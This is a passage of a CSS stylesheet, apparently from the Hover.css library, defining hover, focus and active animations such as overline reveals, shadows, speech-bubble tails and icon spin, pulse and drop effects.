.hvr-overline-from-center:active:before,  .hvr-overline-from-center:focus:before,  .hvr-overline-from-center:hover:before {
	left: 0;
	right: 0
}
.hvr-overline-from-right {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	overflow: hidden
}
.hvr-overline-from-right:before {
	content: "";
	position: absolute;
	z-index: -1;
	left: 100%;
	right: 0;
	top: 0;
	background: #2098D1;
	height: 4px;
	-webkit-transition-property: left;
	transition-property: left;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-overline-from-right:active:before,  .hvr-overline-from-right:focus:before,  .hvr-overline-from-right:hover:before {
	left: 0
}
.hvr-reveal {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	overflow: hidden
}
.hvr-reveal:before {
	content: "";
	position: absolute;
	z-index: -1;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	border-color: #2098D1;
	border-style: solid;
	border-width: 0;
	-webkit-transition-property: border-width;
	transition-property: border-width;
	-webkit-transition-duration: .1s;
	transition-duration: .1s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-reveal:active:before,  .hvr-reveal:focus:before,  .hvr-reveal:hover:before {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	border-width: 4px
}
.hvr-underline-reveal {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	overflow: hidden
}
.hvr-underline-reveal:before {
	content: "";
	position: absolute;
	z-index: -1;
	left: 0;
	right: 0;
	bottom: 0;
	background: #2098D1;
	height: 4px;
	-webkit-transform: translateY(4px);
	transform: translateY(4px);
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-underline-reveal:active:before,  .hvr-underline-reveal:focus:before,  .hvr-underline-reveal:hover:before {
	-webkit-transform: translateY(0);
	transform: translateY(0)
}
.hvr-overline-reveal {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	overflow: hidden
}
.hvr-overline-reveal:before {
	content: "";
	position: absolute;
	z-index: -1;
	left: 0;
	right: 0;
	top: 0;
	background: #2098D1;
	height: 4px;
	-webkit-transform: translateY(-4px);
	transform: translateY(-4px);
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-overline-reveal:active:before,  .hvr-overline-reveal:focus:before,  .hvr-overline-reveal:hover:before {
	-webkit-transform: translateY(0);
	transform: translateY(0)
}
.hvr-glow {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: box-shadow;
	transition-property: box-shadow
}
.hvr-glow:active,  .hvr-glow:focus,  .hvr-glow:hover {
	box-shadow: 0 0 8px rgba(0, 0, 0, .6)
}
.hvr-shadow {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: box-shadow;
	transition-property: box-shadow
}
.hvr-shadow:active,  .hvr-shadow:focus,  .hvr-shadow:hover {
	box-shadow: 0 10px 10px -10px rgba(0, 0, 0, .5)
}
.hvr-grow-shadow {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: box-shadow, transform;
	transition-property: box-shadow, transform
}
.hvr-grow-shadow:active,  .hvr-grow-shadow:focus,  .hvr-grow-shadow:hover {
	box-shadow: 0 10px 10px -10px rgba(0, 0, 0, .5);
	-webkit-transform: scale(1.1);
	transform: scale(1.1)
}
.hvr-box-shadow-outset {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: box-shadow;
	transition-property: box-shadow
}
.hvr-box-shadow-outset:active,  .hvr-box-shadow-outset:focus,  .hvr-box-shadow-outset:hover {
	box-shadow: 2px 2px 2px rgba(0, 0, 0, .6)
}
.hvr-box-shadow-inset {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: box-shadow;
	transition-property: box-shadow;
	box-shadow: inset 0 0 0 rgba(0, 0, 0, .6), 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-box-shadow-inset:active,  .hvr-box-shadow-inset:focus,  .hvr-box-shadow-inset:hover {
	box-shadow: inset 2px 2px 2px rgba(0, 0, 0, .6), 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-float-shadow {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform
}
.hvr-float-shadow:before {
	pointer-events: none;
	position: absolute;
	z-index: -1;
	content: '';
	top: 100%;
	left: 5%;
	height: 10px;
	width: 90%;
	opacity: 0;
	background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, .35) 0, rgba(0, 0, 0, 0) 80%);
	background: radial-gradient(ellipse at center, rgba(0, 0, 0, .35) 0, rgba(0, 0, 0, 0) 80%);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform, opacity;
	transition-property: transform, opacity
}
.hvr-float-shadow:active,  .hvr-float-shadow:focus,  .hvr-float-shadow:hover {
	-webkit-transform: translateY(-5px);
	transform: translateY(-5px)
}
.hvr-float-shadow:active:before,  .hvr-float-shadow:focus:before,  .hvr-float-shadow:hover:before {
	opacity: 1;
	-webkit-transform: translateY(5px);
	transform: translateY(5px)
}
.hvr-shadow-radial {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative
}
.hvr-shadow-radial:after,  .hvr-shadow-radial:before {
	pointer-events: none;
	position: absolute;
	content: '';
	left: 0;
	width: 100%;
	box-sizing: border-box;
	height: 5px;
	opacity: 0;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: opacity;
	transition-property: opacity
}
.hvr-shadow-radial:before {
	bottom: 100%;
	background: -webkit-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, .6) 0, rgba(0, 0, 0, 0) 80%);
	background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, .6) 0, rgba(0, 0, 0, 0) 80%)
}
.hvr-shadow-radial:after {
	top: 100%;
	background: -webkit-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, .6) 0, rgba(0, 0, 0, 0) 80%);
	background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, .6) 0, rgba(0, 0, 0, 0) 80%)
}
.hvr-shadow-radial:active:after,  .hvr-shadow-radial:active:before,  .hvr-shadow-radial:focus:after,  .hvr-shadow-radial:focus:before,  .hvr-shadow-radial:hover:after,  .hvr-shadow-radial:hover:before {
	opacity: 1
}
.hvr-bubble-top {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative
}
.hvr-bubble-top:before {
	pointer-events: none;
	position: absolute;
	z-index: -1;
	content: '';
	border-style: solid;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform;
	left: calc(50% - 10px);
	top: 0;
	border-width: 0 10px 10px;
	border-color: transparent transparent #e1e1e1
}
.hvr-bubble-top:active:before,  .hvr-bubble-top:focus:before,  .hvr-bubble-top:hover:before {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px)
}
.hvr-bubble-right {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative
}
.hvr-bubble-right:before {
	pointer-events: none;
	position: absolute;
	z-index: -1;
	content: '';
	border-style: solid;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform;
	top: calc(50% - 10px);
	right: 0;
	border-width: 10px 0 10px 10px;
	border-color: transparent transparent transparent #e1e1e1
}
.hvr-bubble-right:active:before,  .hvr-bubble-right:focus:before,  .hvr-bubble-right:hover:before {
	-webkit-transform: translateX(10px);
	transform: translateX(10px)
}
.hvr-bubble-bottom {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative
}
.hvr-bubble-bottom:before {
	pointer-events: none;
	position: absolute;
	z-index: -1;
	content: '';
	border-style: solid;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform;
	left: calc(50% - 10px);
	bottom: 0;
	border-width: 10px 10px 0;
	border-color: #e1e1e1 transparent transparent
}
.hvr-bubble-bottom:active:before,  .hvr-bubble-bottom:focus:before,  .hvr-bubble-bottom:hover:before {
	-webkit-transform: translateY(10px);
	transform: translateY(10px)
}
.hvr-bubble-left {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative
}
.hvr-bubble-left:before {
	pointer-events: none;
	position: absolute;
	z-index: -1;
	content: '';
	border-style: solid;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform;
	top: calc(50% - 10px);
	left: 0;
	border-width: 10px 10px 10px 0;
	border-color: transparent #e1e1e1 transparent transparent
}
.hvr-bubble-left:active:before,  .hvr-bubble-left:focus:before,  .hvr-bubble-left:hover:before {
	-webkit-transform: translateX(-10px);
	transform: translateX(-10px)
}
.hvr-bubble-float-top {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform
}
.hvr-bubble-float-top:before {
	position: absolute;
	z-index: -1;
	content: '';
	left: calc(50% - 10px);
	top: 0;
	border-style: solid;
	border-width: 0 10px 10px;
	border-color: transparent transparent #e1e1e1;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform
}
.hvr-bubble-float-top:active,  .hvr-bubble-float-top:focus,  .hvr-bubble-float-top:hover {
	-webkit-transform: translateY(10px);
	transform: translateY(10px)
}
.hvr-bubble-float-top:active:before,  .hvr-bubble-float-top:focus:before,  .hvr-bubble-float-top:hover:before {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px)
}
.hvr-bubble-float-right {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform
}
.hvr-bubble-float-right:before {
	position: absolute;
	z-index: -1;
	top: calc(50% - 10px);
	right: 0;
	content: '';
	border-style: solid;
	border-width: 10px 0 10px 10px;
	border-color: transparent transparent transparent #e1e1e1;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform
}
.hvr-bubble-float-right:active,  .hvr-bubble-float-right:focus,  .hvr-bubble-float-right:hover {
	-webkit-transform: translateX(-10px);
	transform: translateX(-10px)
}
.hvr-bubble-float-right:active:before,  .hvr-bubble-float-right:focus:before,  .hvr-bubble-float-right:hover:before {
	-webkit-transform: translateX(10px);
	transform: translateX(10px)
}
.hvr-bubble-float-bottom {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform
}
.hvr-bubble-float-bottom:before {
	position: absolute;
	z-index: -1;
	content: '';
	left: calc(50% - 10px);
	bottom: 0;
	border-style: solid;
	border-width: 10px 10px 0;
	border-color: #e1e1e1 transparent transparent;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform
}
.hvr-bubble-float-bottom:active,  .hvr-bubble-float-bottom:focus,  .hvr-bubble-float-bottom:hover {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px)
}
.hvr-bubble-float-bottom:active:before,  .hvr-bubble-float-bottom:focus:before,  .hvr-bubble-float-bottom:hover:before {
	-webkit-transform: translateY(10px);
	transform: translateY(10px)
}
.hvr-bubble-float-left {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform
}
.hvr-bubble-float-left:before {
	position: absolute;
	z-index: -1;
	content: '';
	top: calc(50% - 10px);
	left: 0;
	border-style: solid;
	border-width: 10px 10px 10px 0;
	border-color: transparent #e1e1e1 transparent transparent;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform
}
.hvr-bubble-float-left:active,  .hvr-bubble-float-left:focus,  .hvr-bubble-float-left:hover {
	-webkit-transform: translateX(10px);
	transform: translateX(10px)
}
.hvr-bubble-float-left:active:before,  .hvr-bubble-float-left:focus:before,  .hvr-bubble-float-left:hover:before {
	-webkit-transform: translateX(-10px);
	transform: translateX(-10px)
}
.hvr-icon-back {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .1s;
	transition-duration: .1s
}
.hvr-icon-back .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-duration: .1s;
	transition-duration: .1s;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-icon-back:active .hvr-icon,  .hvr-icon-back:focus .hvr-icon,  .hvr-icon-back:hover .hvr-icon {
	-webkit-transform: translateX(-4px);
	transform: translateX(-4px)
}
.hvr-icon-forward {
	display: inline-block;
	vertical-align: middle;
	/*

    -webkit-transform: perspective(1px) translateZ(0);

    transform: perspective(1px) translateZ(0);

*/

	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .1s;
	transition-duration: .1s
}
.hvr-icon-forward .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-duration: .1s;
	transition-duration: .1s;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-icon-forward:active .hvr-icon,  .hvr-icon-forward:focus .hvr-icon,  .hvr-icon-forward:hover .hvr-icon {
	-webkit-transform: translateX(4px);
	transform: translateX(4px)
}
 @-webkit-keyframes hvr-icon-down {
 0%,  100%,  50% {
 -webkit-transform: translateY(0);
 transform: translateY(0)
}
 25%,  75% {
 -webkit-transform: translateY(6px);
 transform: translateY(6px)
}
}
 @keyframes hvr-icon-down {
 0%,  100%,  50% {
 -webkit-transform: translateY(0);
 transform: translateY(0)
}
 25%,  75% {
 -webkit-transform: translateY(6px);
 transform: translateY(6px)
}
}
.hvr-icon-down {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-icon-down .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
.hvr-icon-down:active .hvr-icon,  .hvr-icon-down:focus .hvr-icon,  .hvr-icon-down:hover .hvr-icon {
	-webkit-animation-name: hvr-icon-down;
	animation-name: hvr-icon-down;
	-webkit-animation-duration: .75s;
	animation-duration: .75s;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}
 @-webkit-keyframes hvr-icon-up {
 0%,  100%,  50% {
 -webkit-transform: translateY(0);
 transform: translateY(0)
}
 25%,  75% {
 -webkit-transform: translateY(-6px);
 transform: translateY(-6px)
}
}
 @keyframes hvr-icon-up {
 0%,  100%,  50% {
 -webkit-transform: translateY(0);
 transform: translateY(0)
}
 25%,  75% {
 -webkit-transform: translateY(-6px);
 transform: translateY(-6px)
}
}
.hvr-icon-up {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-icon-up .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
.hvr-icon-up:active .hvr-icon,  .hvr-icon-up:focus .hvr-icon,  .hvr-icon-up:hover .hvr-icon {
	-webkit-animation-name: hvr-icon-up;
	animation-name: hvr-icon-up;
	-webkit-animation-duration: .75s;
	animation-duration: .75s;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}
.hvr-icon-spin {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-icon-spin .hvr-icon {
	-webkit-transition-duration: 1s;
	transition-duration: 1s;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out
}
.hvr-icon-spin:active .hvr-icon,  .hvr-icon-spin:focus .hvr-icon,  .hvr-icon-spin:hover .hvr-icon {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg)
}
 @-webkit-keyframes hvr-icon-drop {
 0% {
 opacity: 0
}
 50% {
 opacity: 0;
 -webkit-transform: translateY(-100%);
 transform: translateY(-100%)
}
 100%,  51% {
 opacity: 1
}
}
 @keyframes hvr-icon-drop {
 0% {
 opacity: 0
}
 50% {
 opacity: 0;
 -webkit-transform: translateY(-100%);
 transform: translateY(-100%)
}
 100%,  51% {
 opacity: 1
}
}
.hvr-icon-drop {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-icon-drop .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
.hvr-icon-drop:active .hvr-icon,  .hvr-icon-drop:focus .hvr-icon,  .hvr-icon-drop:hover .hvr-icon {
	opacity: 0;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-animation-name: hvr-icon-drop;
	animation-name: hvr-icon-drop;
	-webkit-animation-duration: .5s;
	animation-duration: .5s;
	-webkit-animation-delay: .3s;
	animation-delay: .3s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-timing-function: cubic-bezier(0.52, 1.64, .37, .66);
	animation-timing-function: cubic-bezier(0.52, 1.64, .37, .66)
}
.hvr-icon-fade {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-icon-fade .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-duration: .5s;
	transition-duration: .5s;
	-webkit-transition-property: color;
	transition-property: color
}
.hvr-icon-fade:active .hvr-icon,  .hvr-icon-fade:focus .hvr-icon,  .hvr-icon-fade:hover .hvr-icon {
	color: #0F9E5E
}
 @-webkit-keyframes hvr-icon-float-away {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translateY(-1em);
 transform: translateY(-1em)
}
}
 @keyframes hvr-icon-float-away {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translateY(-1em);
 transform: translateY(-1em)
}
}
.hvr-icon-float-away {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-icon-float-away .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-animation-duration: .5s;
	animation-duration: .5s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards
}
.hvr-icon-float-away:active .hvr-icon,  .hvr-icon-float-away:focus .hvr-icon,  .hvr-icon-float-away:hover .hvr-icon {
	-webkit-animation-name: hvr-icon-float-away;
	animation-name: hvr-icon-float-away;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}
 @-webkit-keyframes hvr-icon-sink-away {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translateY(1em);
 transform: translateY(1em)
}
}
 @keyframes hvr-icon-sink-away {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translateY(1em);
 transform: translateY(1em)
}
}
.hvr-icon-sink-away {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-icon-sink-away .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-animation-duration: .5s;
	animation-duration: .5s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards
}
.hvr-icon-sink-away:active .hvr-icon,  .hvr-icon-sink-away:focus .hvr-icon,  .hvr-icon-sink-away:hover .hvr-icon {
	-webkit-animation-name: hvr-icon-sink-away;
	animation-name: hvr-icon-sink-away;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}
.hvr-icon-grow {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-icon-grow .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-icon-grow:active .hvr-icon,  .hvr-icon-grow:focus .hvr-icon,  .hvr-icon-grow:hover .hvr-icon {
	-webkit-transform: scale(1.3) translateZ(0);
	transform: scale(1.3) translateZ(0)
}
.hvr-icon-shrink {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-icon-shrink .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-icon-shrink:active .hvr-icon,  .hvr-icon-shrink:focus .hvr-icon,  .hvr-icon-shrink:hover .hvr-icon {
	-webkit-transform: scale(0.8);
	transform: scale(0.8)
}
 @-webkit-keyframes hvr-icon-pulse {
 25% {
 -webkit-transform: scale(1.3);
 transform: scale(1.3)
}
 75% {
 -webkit-transform: scale(0.8);
 transform: scale(0.8)
}
}
 @keyframes hvr-icon-pulse {
 25% {
 -webkit-transform: scale(1.3);
 transform: scale(1.3)
}
 75% {
 -webkit-transform: scale(0.8);
 transform: scale(0.8)
}
}
.hvr-icon-pulse {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-icon-pulse .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-icon-pulse:active .hvr-icon,  .hvr-icon-pulse:focus .hvr-icon,  .hvr-icon-pulse:hover .hvr-icon {
	-webkit-animation-name: hvr-icon-pulse;
	animation-name: hvr-icon-pulse;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}
 @-webkit-keyframes hvr-icon-pulse-grow {
 to {
 -webkit-transform: scale(1.3);
 transform: scale(1.3)
}
}
 @keyframes hvr-icon-pulse-grow {
 to {
 -webkit-transform: scale(1.3);
 transform: scale(1.3)
}
}
.hvr-icon-pulse-grow {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-icon-pulse-grow .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-icon-pulse-grow:active .hvr-icon,  .hvr-icon-pulse-grow:focus .hvr-icon,  .hvr-icon-pulse-grow:hover .hvr-icon {
	-webkit-animation-name: hvr-icon-pulse-grow;
	animation-name: hvr-icon-pulse-grow;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-direction: alternate;
	animation-direction: alternate
}
 @-webkit-keyframes hvr-icon-pulse-shrink {
 to {
 -webkit-transform: scale(0.8);
 transform: scale(0.8)
}
}
 @keyframes hvr-icon-pulse-shrink {
 to {
 -webkit-transform: scale(0.8);
 transform: scale(0.8)
}
}
.hvr-icon-pulse-shrink {
	display: inline-block;
	vertical-align: middle;
	/*    -webkit-transform: perspective(100px) translateZ(100px);*/

/*    transform: perspective(100px) translateZ(100px);*/

	box-shadow: 0 0 1px rgba(0, 0, 0, 0)
}
.hvr-icon-pulse-shrink .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-icon-pulse-shrink:active .hvr-icon,  .hvr-icon-pulse-shrink:focus .hvr-icon,  .hvr-icon-pulse-shrink:hover .hvr-icon {
	-webkit-animation-name: hvr-icon-pulse-shrink;
	animation-name: hvr-icon-pulse-shrink;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-direction: alternate;
	animation-direction: alternate
}
 @-webkit-keyframes hvr-icon-push {
 50% {
 -webkit-transform: scale(0.5);
 transform: scale(0.5)
}
}
 @keyframes hvr-icon-push {
 50% {
 -webkit-transform: scale(0.5);
 transform: scale(0.5)
}
}
.hvr-icon-push {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-icon-push .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-icon-push:active .hvr-icon,  .hvr-icon-push:focus .hvr-icon,  .hvr-icon-push:hover .hvr-icon {
	-webkit-animation-name: hvr-icon-push;
	animation-name: hvr-icon-push;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}
 @-webkit-keyframes hvr-icon-pop {
 50% {
 -webkit-transform: scale(1.5);
 transform: scale(1.5)
}
}
